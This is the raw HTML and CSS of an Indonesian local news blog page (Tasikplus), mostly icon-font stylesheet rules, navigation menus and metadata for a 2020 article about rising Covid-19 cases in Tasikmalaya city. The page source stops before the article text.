f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=5e90d663-fc52-420a-8378-1b121fdd209c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=5e90d663-fc52-420a-8378-1b121fdd209c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5357398332131472 -->

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GUCiTUM5GSW7BSYoTUCpTSYp</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"], // format date
numRelated="6", // number of related
textMore="Baca <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Lihat juga", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Berita</span>
</div>
<div class='widget-content'>
Update
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="recent"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='/p/tentang-kami.html' title='Tentang'>Tentang</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/disclaimer.html' title='Disclaimer'>Disclaimer</a></li>
<li><a href='/p/pedoman-pemberitaan.html' title='Privacy Policy'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.tasikplus.com/' title='Tasikplus'>
<img alt='Tasikplus' class='lazyload' height='42' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w422/tasikplus.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png 2x' title='Tasikplus' width='259'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='Tasikplus' href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='/search/label/Sosial'>Sosial</a></li>
<li><a href='/search/label/Pendidikan'>Pendidikan</a></li>
<li><a href='/search/label/Politik'>Politik</a></li>
<li><a href='/search/label/Hukum'>Hukum</a></li>
<li><a href='/search/label/Kesehatan'>Kesehatan</a></li>
<li><a href='/search/label/Pemda'>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'>_Pemkab</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'>_Pemkot</a></li>
<li><a href='/search/label/Ragam'>Ragam</a></li>
<li><a href='/search/label/Tasela'>_Tasik Selatan</a></li>
<li><a href='/search/label/Keagamaan'>_Keagamaan</a></li>
<li><a href='/search/label/Editorial'>_Editorial</a></li>
<li><a href='/search/label/Opini'>_Opini</a></li>
<li><a href='/search/label/Profil'>_Profil</a></li>
<li><a href='/search/label/Foto'>_Foto</a></li>
<li><a href='/search/label/Audio'>_Audio</a></li>
<li><a href='/search/label/Video'>_Video</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Berita Terbaru</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Ekonomi'><i class="ri-shake-hands-line"></i>Ekonomi</a></li>
<li><a href='/search/label/Politik'><i class="ri-color-filter-line"></i>Politik</a></li>
<li><a href='/search/label/Bisnis'><i class="ri-palette-fill"></i>Bisnis</a></li>
<li><a href='/search/label/Pendidikan'><i class="ri-vip-diamond-fill"></i>Pendidikan</a></li>
<li><a href='/search/label/Sosial'><i class="ri-vip-crown-2-fill"></i>Sosial</a></li>
<li><a href='/search/label/Pemerintahan'><i class="ri-funds-fill"></i>Pemerintahan</a></li>
<li><a href='/search/label/Hukum'><i class="ri-token-swap-fill"></i>Hukum</a></li>
<li><a href='/search/label/Pertanian'><i class="ri-goblet-2-fill"></i>Pertanian</a></li>
<li><a href='/search/label/Keagamaan'><i class="ri-drinks-fill"></i>Keagamaan</a></li>
<li><a href='/search/label/Nasional'><i class="ri-heart-pulse-fill"></i>Nasional</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList134'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Olahraga'><i class="ri-first-aid-kit-fill"></i>Olahraga</a></li>
<li><a href='/search/label/Kebugaran'><i class="ri-rest-time-fill"></i>Kebugaran</a></li>
<li><a href='/search/label/Olimpiade'><i class="ri-alipay-fill"></i>Olimpiade</a></li>
<li><a href='/search/label/Tokoh'><i class="ri-dropbox-line"></i>Tokoh</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList135'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Kampus'><i class="ri-webhook-fill"></i>Kampus</a></li>
<li><a href='/search/label/Pemda'><i class="ri-pixelfed-fill"></i>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'><i class="ri-friendica-fill"></i>Pemkab Tasikmalaya</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'><i class="ri-android-fill"></i>Pemkot Tasikmalaya</a></li>
<li><a href='/search/label/Otomotif'><i class="ri-bowl-fill"></i>Otomotif</a></li>
<li><a href='/search/label/teknologi'><i class="ri-restaurant-fill"></i>Teknologi</a></li>
<li><a href='/search/label/Hukum'><i class="ri-auction-fill"></i>Hukum</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid section' id='rcGrid'><div class='widget HTML' data-version='2' id='HTML101'>
<div class='widget-content'>
<span data-type="rectop" data-label="Ekonomi"></span>
</div>
</div></div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='5749501365739522126'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.tasikplus.com/2020/09/penderita-positif-covid-19-kota-tasik.html"
        },
        "headline": "Penderita Positif Covid-19 Kota Tasik Malah Bertambah",
        "description": "Informatif Edukatif",
        "datePublished": "2020-09-11T07:51:00+07:00",
        "dateModified": "2020-09-11T07:51:41+07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlWyQKBb9kdS9wTKcHWFOAdSZbzdYz_EOU-PsvN5Y45HyTDv5dj98PnAy1MiKmvt3nU2H2sMjOkraxLoE5WWq2rbuhEROuw7Xnx_7UF7mEnoT7NZJfUjj2f0DJcgGIR8-Xx9OaPct3zgk/w1200-h630-p-k-no-nu/d3af5d1f-da05-4736-b0e2-1097d04cf758.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
